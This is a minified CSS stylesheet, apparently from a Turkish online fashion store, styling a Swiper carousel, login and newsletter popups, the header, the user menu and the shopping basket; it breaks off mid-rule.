.swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.w1080{width:980px!important;padding:0 10px;margin:0 auto;box-sizing:border-box}.w1320{max-width:1320px;width:100%!important;padding:0 10px;margin:0 auto;box-sizing:border-box}#loginPopup{display:none}#loginPopupInner{float:left;width:650px;background:#fff}.login-popup-image{float:left;width:100%}#popupwrapinside .login-popup-image img{float:left;width:100%;height:auto}.login-popup-buttons{float:left;width:100%;height:80px;display:flex;align-items:center;justify-content:center}.login-popup-buttons a{float:left;height:40px;font-size:18px;display:flex;align-items:center;justify-content:center;padding:0 15px;border-radius:2px;margin:0 15px}.login-popup-buttons a:first-child{color:#fff;background:#000}.login-popup-buttons a:last-child{color:#000;border:1px solid #000}.login-popup-text{float:left;width:100%;padding:0 20px 15px;box-sizing:border-box}.login-popup-text span{float:left;width:100%;line-height:20px;font-size:17px;text-align:center}.login-popup-text a{float:right;font-size:15px;color:#000}.login-popup-text a:after{content:'→';font-size:20px;padding-left:5px}body,html{height:100%}body{color:#000;font-family:BrixSansRegular,Trebuchet MS,sans-serif;font-weight:400;display:block;float:left;width:100%;background:#fff;overflow-x:hidden}body.fixBody{position:fixed}body.initialBody{position:initial}div{outline:0}::-moz-selection{background:#ddd;color:#fff}::selection{background:#ddd;color:#fff}:checked{background:#000!important;border:1px solid #ccc!important;color:#fff}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.ajax-overlay .ajax-spinner{background:url('https://stn-brandroom.mncdn.com/Content/img/loading-new.gif') no-repeat center 10px;background-size:50px}span.tl{margin-right:3px}span.tl:before{font-family:Arial;content:"₺"}select{background-position:-724px -7px;-webkit-appearance:none;-webkit-border-radius:0px;width:100%}.graybg{background:#f5f5f5}.red-text{color:red}.hide{display:none!important}.p5{padding:5px;background:#ebebeb;border-bottom:1px solid #d9d9d9;display:block;float:left}.p5b{display:block;float:left;border-bottom:0;width:100%;padding:0 10px;box-sizing:border-box}.p10{padding:10px}.clearfix{display:block;float:left}.nonepad{padding-left:0!important}.hideme{display:none!important}#popupwrapinside{display:block;float:left;width:100%;height:auto;padding:20px;box-sizing:border-box}#popupebulletinside{background:url('https://stn-brandroom.mncdn.com/Content/img/popup/discountpopup.jpg') no-repeat;display:block;float:left;width:700px;height:500px}#addNewsletterFormEng{display:block;float:left;margin-top:414px;margin-left:243px;width:auto;margin-right:35px}#newslaterEmailPopup{background:0 0;width:246px!important;border:none!important;height:30px!important;font-size:15px!important;color:#202020!important;padding-top:8px!important;color:#aeaeae}#addNewsletterFormEng .ebulten-submit{width:111px!important;margin-left:0;height:43px}#newsletter-result-eng{float:left;width:290px;clear:both;color:#000}.popuplinkk{display:block;float:right;display:block;width:auto;height:29px;margin-top:45px;margin-right:11px;color:#fff;text-decoration:underline}.closepopup{width:15px;height:15px;position:absolute;right:30px;top:30px;z-index:1;float:left;display:flex;justify-content:center;align-items:center;transform:rotate(45deg)}a.closepopup:before{content:"";position:absolute;width:1px;height:100%;background:#969b97}a.closepopup:after{content:"";position:absolute;width:100%;height:1px;background:#969b97}.criteo_header{display:none}a.closepopup.kampanyakapat{top:10px;right:10px}.visible-desktop{display:block!important}.visible-mobile{display:none!important}#navusermenu{display:none}#navusermenu li a{display:block;float:left;width:100%;color:#fff;font-size:16px!important;font-weight:500;height:40px!important;line-height:40px!important}#navteslimat{width:134px!important}#navodeme{width:261px!important}#navozet{width:136px!important}#listnavmask ul{padding:0;margin:0}#listnavmask li{padding:0;margin:0}.activestep span{color:#fff}.activestep .navtext{color:#ce2031}.activestepleft2{left:-394px}.popup-content{display:block}.popup-content img{width:auto!important;height:auto!important}a.ti-close{position:absolute;right:0;top:0;width:45px;height:65px;font-size:0}a.ti-close:before{content:"x";font-size:34px;color:#000;position:absolute;right:0;top:0;font-family:BrixSansLight,Trebuchet MS,sans-seri}.img-responsive{max-width:100%}.ajax-overlay{top:0!important}#wrap{display:block;float:left;width:100%!important}#wrapin{display:block;width:100%;height:auto;float:left}#container{display:block;float:left;width:100%;height:auto;margin-bottom:20px;background:#fff}#containerin{display:block;height:auto;width:100%;margin:0 auto}@media(max-width:768px){#containerin{margin:20px auto}}#footer{display:block;float:left;width:100%;height:auto;font-family:'Open Sans',Trebuchet MS,sans-serif;background:#fff}.footer-inside{display:block;height:auto;float:left;width:100%;padding:30px 0 0;background:#000}.w950{width:950px;margin:0 auto}.w980{width:980px;margin:0 auto;display:block;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.w1080{width:960px;margin:0 auto}.w1000{width:1000px;margin:0 auto;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#aydinlatma{max-width:100%!important}.onkim-banner,.onkim-main-banner,.onkim-main-banner img,.onkim-main-banner picture{float:left;width:100%}.onkim-main-banner{margin-bottom:20px}.onkim-main-text{float:left;width:100%;line-height:21px;font-size:15px;margin-bottom:35px}.onkim-title{float:left;width:100%;line-height:25px;font-size:17px;font-weight:700;margin-bottom:15px}.onkim-campaign,.onkim-services{float:left;width:100%}.onkim-service-list{float:left;width:100%;list-style:none;margin-bottom:20px}.onkim-service-list li{float:left;width:100%;margin-bottom:15px}.onkim-service-list li img{float:left;width:15%}.onkim-service-list li span{float:right;width:calc(85% - 20px);font-size:15px}.onkim-campaign ul{float:left;width:100%;font-size:15px;margin-bottom:15px}.onkim-campaign li{float:left;width:100%;margin-bottom:5px;list-style:disc;list-style-position:inside}.onkim-logo{float:left}.destkop .header-wrap{min-height:132px;width:100%;float:left}.header-wrap{min-height:137px}#header{display:block;float:left;width:100%;background:#fff;position:relative!important;z-index:999999;font-family:martelsans-regular,Trebuchet MS,sans-serif;border-bottom:1px solid #fff}#header.mtop30{margin-top:30px}#header .static-container{display:none}.header-in{display:block;float:left;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#header .checkout-visible{display:none}#header.sticky{position:fixed!important;top:0;border-bottom:1px solid #ececec}#header.sticky .header-bottom{padding:10px 0}.header-top{display:block;float:left;width:100%;background:#000}.header-top .tab-home{display:block}.header-top .tab-home ul li{display:block;float:left;width:70px;height:45px;text-align:center;line-height:45px}.header-top .tab-home ul li.turkishDesigner-wrap{width:140px}.header-top .tab-home ul li a{display:block;color:#fff;background:0 0;text-transform:uppercase;font-style:normal!important}.header-top .tab-home ul li a.active{background:#fff;color:#000;font-weight:600}.header-top .icon:after{width:25px;height:25px;filter:invert(1);position:relative;right:-10px}.header-top .user-icon:after{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/user.svg) no-repeat;background-size:100%}.header-top .icon{position:relative!important;padding-right:10px;line-height:35px;margin-top:5px;margin-bottom:5px;height:100%;display:flex;justify-content:center;align-items:center}.order-tracker-icon:after{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/truck.svg) no-repeat;height:35px!important;width:35px!important;background-size:100%}.icon-favorites:after{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/favorite-stroke.svg) no-repeat;background-size:25px;right:10px!important}.my-favorites{padding-right:5px!important}.myFavoritesWrap a .count{padding-right:0!important;position:relative;left:31px;font-size:15px}.js-active.icon-favorites:after{background:url(https://stn-brandroom.mncdn.com/Content/img/favorite.svg) no-repeat;filter:invert(0);background-size:25px}.user-menu{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;line-height:45px;display:block;float:right}.user-menu ul li{display:inline-block;position:relative}.user-menu ul li a{color:#fff;font-size:12px;position:relative}.user-menu ul li a img{margin-right:10px}.orderTracker{display:block;float:right;position:relative;line-height:45px;box-sizing:border-box}.orderTracker a{display:block;font-size:12px;color:#fff}.orderTracker a:before{content:'|';padding:0 10px;color:gray}.user-menu .user-list{display:none;width:120px;padding:20px 0;background:#fff;z-index:999999;position:absolute;top:45px;left:0;font-family:Arial;text-align:left;border:1px solid #d6d6d6;box-sizing:border-box;border-top:none}.user-menu .user-list li{display:block;float:left;width:100%;line-height:30px;padding:0;position:relative}.user-menu .user-list li:last-child{margin-bottom:0}.user-menu .user-list li a{display:block;float:left;width:100%;font-size:12px;line-height:normal;color:#414141;font-weight:400;padding:5px 15px;box-sizing:border-box;transition:all .2s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .2s ease 0s;-ms-transition:all .2s ease 0s;-o-transition:all .2s ease 0s}.user-menu .user-list li a:hover{background:#f6f6f6}.mbl-campaign a{color:#b0b!important}.small-basket{display:block;float:right;position:relative;line-height:45px;box-sizing:border-box}.small-basket>.show-basket{display:block;font-size:12px;color:#fff}.small-basket>.show-basket:before{content:'|';padding:0 10px;color:gray}.small-basket>.show-basket .count{display:inline-block;line-height:30px;width:25px;height:25px;font-size:12px;color:#fff;text-align:center;text-indent:25px}.small-basket>.show-basket .count:before{content:"";background:url(https://stn-brandroom.mncdn.com/Content/img/basket.svg) no-repeat;background-size:80%;width:25px;height:25px;position:absolute;left:22px;filter:invert(1)}.small-basket-inside{display:block;position:relative;width:300px;max-height:100%;min-height:100%;background:#fff;opacity:0;position:fixed;top:0;right:-600px;z-index:999999999;padding-bottom:10px}.small-basket-inside.fixed{right:0!important;opacity:1;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.small-basket.updated .small-basket-inside{right:0;opacity:1}.small-basket-inside 